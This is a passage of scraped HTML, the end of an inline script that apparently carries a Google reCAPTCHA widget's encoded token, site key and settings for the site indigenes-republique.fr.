ESKMKjwqgVwqMRw6tyfsOaHcOAwrHDlcOtejTClBvDt8OBw6TCjlLCt8K9wph9w7oCwpE/wr4TdcOlfCTCrcO7eBJkDMKfw7hAalMnw5khwqLDt1wZdcOXwpwAw5h3F8OiecKQwo/DssK3aFjCgyjDgljDpcK4cMKPwpcRTT3CrDTDv8OMw4fDt8OSw63Dq33Ds8OuwqHDjsKQwrHCucK/[base64]/[base64]/DjXpcw6toQMO2wp/CiDXCn8KBUAbCrcKIwp/CksKsC8O0w6DDscOBw47CuArCq0I1wp3CvsKPwrohw4cXw6vCqcKSw5w9XsK2IcKrGsO6w6HCumRffB0xw4vCnmglw5jDosKBw6VTM8Ogw55yw47CosKtw4ZPwqM/[base64]/wrEDwptzHhV9wp3DnMKNOWh5c8Omw7ZfFn4AwrBFHxHCk1dLRsOzwqIpwqdxecOgasKRUhkvw7jCmAFLJQEnesOSw7cbfcK7w5bCoxsFwqHCiMK1w71Aw4wlwr/CtcKhwr3CvsOcEGHCoMKuw5Z3wpNpw7V5wq8UPMKRd8OBwpEfw5M0ZRjCokTDr8KEZsOuMBkawo1LaMKRdlzChjpJG8K6I8KnCMK/ecOFwp/DlsOBw6TDk8KvLsOALsKWw43CgQc3w6nDp2rDocKLEBbCsgsIa8OleMKbwpjChRoPaMKmJMObwod8TcO+URguUz/[base64]/CsyEeVMOgcMK5w4NLU8K+wr7DicOjYsOhVsK7woPCnz0Fw6tKw5nDu8KwKcOzOHzCnMORwqsewq7Ch8K6woXCp3Akwq7DhMOOwpUCwoDCo31cwqVhB8OtwoTDg8KQHxzDnMKqwpd1GsO/Lw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lemwu0UAAAAAJghn3RQZjwkYxnCTuYDCAcrJJ7S\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://indigenes-republique.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/Bm0S/Wg7T0Lv0vzMXtLfLA2ZzzlSwn1Y+DiGP87gfM\\u003d\x22,1,0,null,1,1768999357878,0,0,[218],null,[216,137,88,231,230],\x22RC-tz2pIbVKjvfrVg\x22,null,null,null,null,null,\x220dAFcWeA6nO20TIbCnQhnt0E7ohbS2-WeM2CaWG1mEjkRvzs-MhrqSyUnvOHvYeLAyD0st8-aXkH6wV0D0YgdQiEMdOrer-IvKnw\x22,1769082157989]");
    </script></body></html>